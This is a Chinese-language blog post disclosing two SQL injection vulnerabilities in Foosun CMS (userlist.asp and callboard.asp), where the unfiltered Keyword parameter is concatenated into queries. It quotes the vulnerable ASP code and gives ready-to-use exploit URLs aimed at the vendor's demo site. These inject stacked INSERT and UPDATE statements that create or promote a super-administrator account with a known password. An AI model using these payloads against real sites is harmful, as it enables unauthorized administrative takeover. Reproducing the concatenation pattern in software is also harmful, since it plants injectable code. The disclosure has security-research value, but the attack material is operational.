文章作者:oldjun[ 脚本安全小组]&[S.U.S]
信息来源:oldjun's blog(www.oldjun.com/blog)
注意:文章已经发表在第12期《黑客手册》上,转载请注明出处。
前几天风讯官方服务器被挂马了,虽然不是自己所为,但感觉还是有点对不起她...如果不是上次我跟flyh4t搞出那个漏洞,肯定不会勾起大家对风讯的关注...
挂马这种勾当真正是小人所为,为钱这样也太没素质了,但我很问心无愧的,我发现的问题基本都会向风讯客服报道的,做人够厚道了...闲话不说了,下面发两个我N天前发现的小洞,都是keyword未过滤导致的注入漏洞:
第一个,页面http://demo.foosun.net/user/userlist.asp,代码如下:
Dim RsUserListObj,RsUserSQL
Dim strpage,strSQLs,StrOrders
strpage=request("page")
if len(strpage)=0 Or strpage<1 or trim(strpage)="" Then strpage="1"
Set RsUserListObj = Server.CreateObject(G_FS_RS)
if Request("RegTime") = "0" then
StrOrders = " order by RegTime Desc"
Elseif Request("RegTime")= "1" then
StrOrders = " order by RegTime asc"
Else
StrOrders = " order by UserID Desc"
End if
If Request("Keyword")<>"" then
if Request("searchtype") <>"" then
if Request("Name") = "UserName" then
strSQLs = " and UserName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "UserNumber" then
strSQLs = " and UserNumber like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "NickName" then
strSQLs = " and NickName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "RealName" then
strSQLs = " and RealName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "Email" then
strSQLs = " and Email like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "QQ" then
strSQLs = " and QQ like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "MSN" then
strSQLs = " and MSN like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "Integral" then
strSQLs = " and Integral <"& Request("Keyword") &"+50 and Integral>"& Request("Keyword") &"-50 "& StrOrders &""
Elseif Request("Name") = "Province" then
strSQLs = " and Province like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "city" then
strSQLs = " and city like '%" & Request("Keyword")& "%' "& StrOrders &""
End if
Else
if Request("Name") = "UserName" then
strSQLs = " and UserName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "UserNumber" then
strSQLs = " and UserNumber = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "NickName" then
strSQLs = " and NickName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "RealName" then
strSQLs = " and RealName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "Email" then
strSQLs = " and Email = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "QQ" then
strSQLs = " and QQ = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "MSN" then
strSQLs = " and MSN = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "Integral" then
strSQLs = " and Integral =" & clng(Request("Keyword"))& " "& StrOrders &""
Elseif Request("Name") = "Province" then
strSQLs = " and Province ='" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "city" then
strSQLs = " and city ='" & Request("Keyword")& "' "& StrOrders &""
End if
End if
Else
strSQLs = " "& StrOrders &""
End if
RsUserSQL = "Select UserID,UserName,UserNumber,RealName,Email,QQ,MSN,homepage,Integral,isLock,RegTime,Province,city From Fs_ME_Users where isLock=0 "& strSQLs &""
'Response.Write(RsUserSQL)
'Response.end
RsUserListObj.Open RsUserSQL,User_Conn,1,1
Response.Write "<Font color=red>" & RsUserListObj.RecordCount&"</font>"
%>
第二个,页面http://demo.foosun.net/user/callboard.asp,代码如下:
Dim RsUserNewsObj,RsUserNewsSQL
Dim strpage,strSQLs
strpage=request("page")
if len(strpage)=0 Or strpage<1 or trim(strpage)="" Then strpage="1"
Set RsUserNewsObj = Server.CreateObject(G_FS_RS)
If Request("Keyword")<>"" then
if Request("searchtype") <>"" then
if Request("Name") = "title" then
strSQLs = " and Title like '%" & Request("Keyword")& "%' "
Elseif Request("Name") = "content" then
strSQLs = " and Content like '%" & Request("Keyword")& "%' "
End if
Else
if Request("Name") = "title" then
strSQLs = " and title = '" & Request("Keyword")& "'"
Elseif Request("Name") = "content" then
strSQLs = " and content = '" & Request("Keyword")& "'"
End if
End if
Else
strSQLs = ""
End if
RsUserNewsSQL = "Select Newsid,title,content,AddTime,GroupID,NewsPoint,isLock From Fs_ME_News where isLock=0 "& strSQLs &" Order by NewsID desc"
RsUserNewsObj.Open RsUserNewsSQL,User_Conn,1,3
Response.Write "<Font color=red>" & RsUserNewsObj.RecordCount&"</font>"
%>
随便怎么写,怎么能直接用request("keyword")呢?真不知道风讯怎么想的...
利用代码如下:
1.http://demo.foosun.net/user/userlist.asp?Name=UserName&keyword=1';insert%20into%20FS_MF_Admin%20(Admin_Name,Admin_Pass_Word,Admin_Is_Super)values(0x6F006C0064006A0075006E00,0x3800330061006100340030003000610066003400360034006300370036006400,1)--
2.http://demo.foosun.net/user/callboard.asp?Name=title&Keyword=1';insert%20into%20FS_MF_Admin%20(Admin_Name,Admin_Pass_Word,Admin_Is_Super)values(0x6F006C0064006A0075006E00,0x3800330061006100340030003000610066003400360034006300370036006400,1)--
注:如果加上去为一般管理员,则用下面的代码:
&Keyword=1';update%20FS_MF_Admin%20set%20Admin_Is_Super=1%20where%20Admin_Name='oldjun'--

利用完以后都在后台自动添加一个超级管理员帐户,用户名是oldjun,密码是12345678,本漏洞理论上可对所有版本进行注入,但由于ACCESS管理员帐户所在库与查询的库是两个mdb文件,我测试一天union,总是出错,于是放弃,目前只适用于所有SQL版本,并在官方demo站测试成功:
只显示10条记录相关文章
风讯的产品,你还敢用吗? (浏览: 11038, 评论: 0)
风讯CMS 0DAY exploits (浏览: 12262, 评论: 0)
FoosunCMS Sql Injection Vulnerability (浏览: 10838, 评论: 0)